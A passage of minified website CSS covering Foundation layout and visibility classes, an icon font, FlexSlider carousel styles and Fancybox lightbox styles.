tbody tr:hover{background-color:#f9f9f9}table.hover:not(.unstriped) tr:nth-of-type(even):hover{background-color:#ececec}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}.tabs{margin:0;border:1px solid #e6e6e6;background:#fefefe;list-style-type:none}.tabs::before,.tabs::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.tabs::after{clear:both}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#63B8C3}.tabs.primary>li>a{color:#0a0a0a}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:#58b3bf}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;font-size:.66667rem;line-height:1;color:#63B8C3}.tabs-title>a:hover{background:#fefefe;color:#46aab7}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{background:#e6e6e6;color:#63B8C3}.tabs-content{border:1px solid #e6e6e6;border-top:0;background:#fefefe;color:#333;-webkit-transition:all 0.5s ease;transition:all 0.5s ease}.tabs-content.vertical{border:1px solid #e6e6e6;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}.thumbnail{display:inline-block;max-width:100%;margin-bottom:1.66667rem;border:solid 4px #fefefe;border-radius:0;-webkit-box-shadow:0 0 0 1px rgba(10,10,10,0.2);box-shadow:0 0 0 1px rgba(10,10,10,0.2);line-height:0}a.thumbnail{-webkit-transition:-webkit-box-shadow 200ms ease-out;transition:-webkit-box-shadow 200ms ease-out;transition:box-shadow 200ms ease-out;transition:box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out}a.thumbnail:hover,a.thumbnail:focus{-webkit-box-shadow:0 0 6px 1px rgba(99,184,195,0.5);box-shadow:0 0 6px 1px rgba(99,184,195,0.5)}a.thumbnail image{-webkit-box-shadow:none;box-shadow:none}.title-bar{padding:.5rem;background:#0a0a0a;color:#fefefe;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.title-bar-left,.title-bar-right{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.title-bar-right{text-align:right}.title-bar-title{display:inline-block;vertical-align:middle;font-weight:bold}.top-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar,.top-bar ul{background-color:#e6e6e6}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar input.button{width:auto}.top-bar .top-bar-left,.top-bar .top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media print, screen and (min-width: 64em){.top-bar{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.top-bar .top-bar-left{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-right:auto}.top-bar .top-bar-right{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin-left:auto}}@media screen and (max-width: 63.9375em){.top-bar.stacked-for-medium{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media screen and (max-width: 78.6875em){.top-bar.stacked-for-large{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media screen and (max-width: 89.9375em){.top-bar.stacked-for-xlarge{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-xlarge .top-bar-left,.top-bar.stacked-for-xlarge .top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.top-bar-title{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:1rem}.top-bar-left,.top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 39.9375em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media print, screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.9375em){.show-for-medium{display:none !important}}@media screen and (min-width: 40em) and (max-width: 63.9375em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 39.9375em), screen and (min-width: 64em){.show-for-medium-only{display:none !important}}@media print, screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.9375em){.show-for-large{display:none !important}}@media screen and (min-width: 64em) and (max-width: 78.6875em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em){.show-for-large-only{display:none !important}}@media screen and (min-width: 78.75em){.hide-for-xlarge{display:none !important}}@media screen and (max-width: 78.6875em){.show-for-xlarge{display:none !important}}@media screen and (min-width: 78.75em) and (max-width: 89.9375em){.hide-for-xlarge-only{display:none !important}}@media screen and (max-width: 78.6875em), screen and (min-width: 90em){.show-for-xlarge-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.show-on-focus:active,.show-on-focus:focus{position:static !important;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-right:auto;margin-left:auto}.clearfix::before,.flexslider::before,.clearfix::after,.flexslider::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.clearfix::after,.flexslider::after{clear:both}.align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-justify{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-right.vertical.menu>li>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center.vertical.menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;align-self:center}.align-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.align-center-middle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.small-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.small-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.small-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.small-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.small-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}@media print, screen and (min-width: 40em){.medium-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.medium-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.medium-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.medium-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.medium-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.medium-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media print, screen and (min-width: 64em){.large-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.large-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.large-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.large-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.large-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.large-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media screen and (min-width: 78.75em){.xlarge-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.xlarge-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.xlarge-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.xlarge-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.xlarge-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.xlarge-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}.flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media print, screen and (min-width: 40em){.medium-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.medium-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media print, screen and (min-width: 64em){.large-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.large-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media screen and (min-width: 78.75em){.xlarge-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.xlarge-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.xlarge-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.xlarge-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.xlarge-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.xlarge-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.xlarge-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.xlarge-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@font-face{font-family:"hlm";src:url("/fonts/hlm.eot");src:url("/fonts/hlm.eot?#iefix") format("embedded-opentype"),url("/fonts/hlm.woff") format("woff"),url("/fonts/hlm.ttf") format("truetype"),url("/fonts/hlm.svg#hlm") format("svg");font-weight:normal;font-style:normal}[data-icon]:before{font-family:"hlm" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"hlm" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-twitter::before{content:"\6c"}.icon-caret-up::before{content:"\6b"}.icon-play::before{content:"\69"}.icon-hamburger::before{content:"\68"}.icon-caret-down::before{content:"\62"}.icon-caret-left::before{content:"\63"}.icon-caret-right::before{content:"\64"}.icon-home::before{content:"\65"}.icon-check::before{content:"\66"}.icon-plus::before{content:"\67"}.icon-yelp::before{content:"\7a"}.icon-youtube-play::before{content:"\75"}.icon-rss::before{content:"\6f"}.icon-check2::before{content:"\6e"}.icon-stop::before{content:"\6d"}.icon-youtube::before{content:"\70"}.icon-letter-mail::before{content:"\79"}.icon-linkedin::before{content:"\e000"}.icon-facebook::before{content:"\61"}.icon-pinterest::before{content:"\e001"}.icon-prize-award::before{content:"\e003"}.icon-clock::before{content:"\e004"}.icon-search-find::before{content:"\e005"}.icon-chevron-right::before{content:"\72"}.icon-chevron-left::before{content:"\71"}.icon-chevron-down::before{content:"\74"}.icon-chevron-up::before{content:"\73"}.icon-pin-map::before{content:"\e006"}.icon-circle-down::before{content:"\e009"}.icon-circle-up::before{content:"\e00a"}.icon-circle-right::before{content:"\e007"}.icon-circle-left::before{content:"\e008"}.icon-calendar::before{content:"\e00b"}.icon-check-circle::before{content:"\e00c"}.icon-arrow-circle-right-line::before{content:"\77"}.icon-play-circle::before{content:"\76"}.icon-plus-circle::before{content:"\e00d"}.icon-instagram::before{content:"\e00e"}.icon-flickr::before{content:"\e00f"}.icon-printer::before{content:"\e012"}.icon-call-phone::before{content:"\e002"}.icon-call-phone-square::before{content:"\e011"}.icon-gear::before{content:"\e014"}.icon-user-add::before{content:"\e013"}.icon-user-find::before{content:"\e015"}.icon-chat::before{content:"\e016"}.icon-angle-double-right::before{content:"\e019"}.icon-money-banknote::before{content:"\e018"}.icon-enter::before{content:"\e017"}.icon-document::before{content:"\e01a"}.icon-play-1::before{content:"\e01c"}.icon-courthouse::before{content:"\e022"}.icon-building::before{content:"\e010"}.icon-fontawesome-webfont::before{content:"\e01b"}.icon-twitter-square::before{content:"\e01d"}.icon-facebook-square::before{content:"\e01e"}.icon-fontawesome-webfont-1::before{content:"\e01f"}.icon-science-laboratory::before{content:"\e020"}.icon-line-chart::before{content:"\e021"}.icon-lightbulb-o::before{content:"\e023"}.icon-random::before{content:"\e024"}.icon-sitemap::before{content:"\e025"}.icon-cogs::before{content:"\e026"}.icon-phone::before{content:"\e028"}.icon-mail::before{content:"\e029"}.icon-houzz::before{content:"\e02a"}.icon-lock::before{content:"\e02b"}.icon-calendar-check-o::before{content:"\e02d"}.icon-tree::before{content:"\e02e"}.icon-user::before{content:"\e02c"}.icon-briefcase::before{content:"\e02f"}.icon-bbb::before{content:"\e030"}.icon-book::before{content:"\e031"}.icon-angle-double-right-1::before{content:"\e032"}.icon-alert-circled::before{content:"\e033"}.icon-envelope::before{content:"\e034"}.icon-eye::before{content:"\e035"}.icon-flag-checkered::before{content:"\e036"}.icon-tasks::before{content:"\e037"}.icon-gavel::before{content:"\e038"}.icon-wand::before{content:"\e039"}.icon-youtube-play-1::before{content:"\e03a"}.icon-question-circle::before{content:"\e03b"}.icon-tag::before{content:"\e03c"}.icon-google-plus::before{content:"\6a"}.icon-angellist::before{content:"\e027"}.wrapper{overflow:hidden}h3{padding:.66667rem 1.66667rem;line-height:auto;color:#fff;background-color:#63B8C3;line-height:1.4}h1+hr,.sub-banner #sub-banner-container>*+hr,h2+hr,h3+hr,h4+hr,h5+hr,h6+hr{margin-top:1.11111rem}h2{font-weight:bold;color:#63B8C3;font-size:1.55556rem}h4{font-size:1.22222rem;color:#666;font-weight:bold}h1,.sub-banner #sub-banner-container>*{font-weight:bold}hr{border-color:#ccc}p{color:#666}.home-sub-banner p{color:white}i{vertical-align:middle}.heading{font-family:"Rubik",sans-serif}a i:before,a i:after{display:inline-block;vertical-align:middle;text-decoration:none}ul.custom-list{margin:0 0 1.11111rem 0;padding:0;list-style:none}ul.custom-list li{margin:.44444rem 0 .33333rem 0;padding:0 0 0 2.55556rem;color:#666;font-size:1.11111rem;line-height:1.92222rem;background-image:url("/images/image-list.png");background-repeat:no-repeat;background-position:0 4px}ul.two-columns::before,ul.two-columns::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}ul.two-columns::after{clear:both}ul.two-columns li{padding-right:1.11111rem}@media print, screen and (min-width: 40em){ul.two-columns li{float:left;width:50%}}ul.two-columns-ordered::before,ul.two-columns-ordered::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}ul.two-columns-ordered::after{clear:both}@media print, screen and (min-width: 40em){ul.two-columns-ordered{-webkit-column-count:2;-moz-column-count:2;column-count:2}}ul.three-columns-ordered::before,ul.three-columns-ordered::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}ul.three-columns-ordered::after{clear:both}@media print, screen and (min-width: 40em){ul.three-columns-ordered{-webkit-column-count:3;-moz-column-count:3;column-count:3}}ul.three-columns::before,ul.three-columns::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}ul.three-columns::after{clear:both}ul.three-columns li{padding-right:1.11111rem}@media print, screen and (min-width: 40em){ul.three-columns li{float:left;width:33.333%}}.flex-container a:hover,.flex-slider a:hover,.flex-container a:focus,.flex-slider a:focus{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{position:relative;zoom:1}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{text-decoration:none;display:block;width:30px;height:30px;margin:-20px 0 0;position:absolute;top:40%;z-index:10;overflow:hidden;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.flex-direction-nav a:before{font-family:"hlm";font-size:40px;display:inline-block;content:"";color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3)}.flex-direction-nav a.flex-next:before{content:""}.flex-direction-nav .flex-next{text-align:right}.flexslider:hover .flex-direction-nav .flex-prev{opacity:1}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:1}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"hlm";font-size:20px;display:inline-block;content:"c"}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a .flex-play:before{content:"d"}.flex-control-nav{width:100%;position:absolute;bottom:-30px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-webkit-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width: 860px){.flex-direction-nav .flex-prev{opacity:1}.flex-direction-nav .flex-next{opacity:1}}body.fancybox-active{overflow:hidden}body.fancybox-iosfix{position:fixed;left:0;right:0}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99992;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71);transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:0.87;-webkit-transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1);transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption-wrap{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;-webkit-transition:opacity .25s, visibility 0s linear .25s;transition:opacity .25s, visibility 0s linear .25s;-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption-wrap{opacity:1;visibility:visible;-webkit-transition:opacity .25s, visibility 0s;transition:opacity .25s, visibility 0s}.fancybox-infobar{top:0;left:0;font-size:13px;padding:0 10px;height:44px;min-width:44px;line-height:44px;color:#ccc;text-align:center;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased;mix-blend-mode:exclusion}.fancybox-toolbar{top:0;right:0;margin:0;padding:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translate3d(0, 0, 0)}.fancybox-is-closing .fancybox-stage{overflow:visible}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity, -webkit-transform;-webkit-transition-property:opacity, -webkit-transform;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform}.fancybox-slide::before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image::before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#E5E3DF}.fancybox-slide--next{z-index:99995}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0 44px;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-slide>title,.fancybox-slide>style,.fancybox-slide>meta,.fancybox-slide>link,.fancybox-slide>script,.fancybox-slide>base{display:none}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition-property:opacity, -webkit-transform;-webkit-transition-property:opacity, -webkit-transform;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;margin:0;padding:0;border:0;width:100%;height:100%;background:#fff}.fancybox-error{margin:0;padding:40px;width:100%;max-width:380px;background:#fff;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font-size:16px;line-height:20px}.fancybox-button{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;vertical-align:top;width:44px;height:44px;margin:0;padding:10px;border:0;border-radius:0;background:rgba(30,30,30,0.6);-webkit-transition:color .3s ease;transition:color .3s ease;cursor:pointer;outline:none}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button[disabled]{color:#ccc;cursor:default;opacity:0.6}.fancybox-button svg{display:block;position:relative;overflow:visible;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:currentColor;stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--share svg path{stroke-width:1}.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--pause svg path:nth-child(1){display:none}.fancybox-button--zoom svg path{fill:transparent}.fancybox-navigation{display:none}.fancybox-show-nav .fancybox-navigation{display:block}.fancybox-navigation button{position:absolute;top:50%;margin:-50px 0 0 0;z-index:99997;background:transparent;width:60px;height:100px;padding:17px}.fancybox-navigation button:before{content:"";position:absolute;top:30px;right:10px;width:40px;height:40px;background:rgba(30,30,30,0.6)}.fancybox-navigation .fancybox-button--arrow_left{left:0}.fancybox-navigation .fancybox-button--arrow_right{right:0}.fancybox-close-small{position:absolute;top:0;right:0;width:40px;height:40px;padding:0;margin:0;border:0;border-radius:0;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:'×';position:absolute;top:5px;right:5px;width:30px;height:30px;font:22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background-color:transparent;-webkit-transition:background-color .25s;transition:background-color .25s;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:2}.fancybox-close-small:focus{outline:none}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--image .fancybox-close-small,.fancybox-slide--iframe .fancybox-close-small{top:0;right:-40px}.fancybox-slide--image .fancybox-close-small:after,.fancybox-slide--iframe 